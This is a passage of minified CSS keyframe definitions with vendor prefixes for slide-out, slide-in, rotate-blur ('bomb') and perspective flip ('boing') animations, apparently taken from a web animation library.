tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(-900%)}}@-webkit-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(-900%)}}@-o-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(-900%)}}@-ms-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(-900%)}}@keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(-900%)}}@-moz-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(-900%)}}@-webkit-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(-900%)}}@-o-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(-900%)}}@-ms-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(-900%)}}@keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(-900%)}}@-moz-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(900%)}}@-webkit-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(900%)}}@-o-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(900%)}}@-ms-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(900%)}}@keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(900%)}}@-moz-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}}@-webkit-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}}@-o-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}}@-ms-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}}@keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}}@-moz-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}}@-webkit-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}}@-o-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}}@-ms-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}}@keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}}@-moz-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}}@-webkit-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}}@-o-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}}@-ms-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}}@keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}}@-moz-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}}@-webkit-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}}@-o-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}}@-ms-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}}@keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}}@-moz-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:200% 50%;-moz-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:200% 50%;-moz-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-webkit-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:200% 50%;-webkit-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:200% 50%;-webkit-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-o-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:200% 50%;-o-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:200% 50%;-o-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-ms-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:200% 50%;-ms-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:200% 50%;-ms-transform:rotate(160deg);-webkit-filter:blur(20px)}}@keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:200% 50%;transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:200% 50%;transform:rotate(160deg);-webkit-filter:blur(20px)}}@-moz-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:-100% 50%;-moz-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:-100% 50%;-moz-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-webkit-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:-100% 50%;-webkit-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:-100% 50%;-webkit-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-o-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:-100% 50%;-o-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:-100% 50%;-o-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-ms-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:-100% 50%;-ms-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:-100% 50%;-ms-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:-100% 50%;transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:-100% 50%;transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-moz-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-webkit-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-o-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-ms-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@keyframes
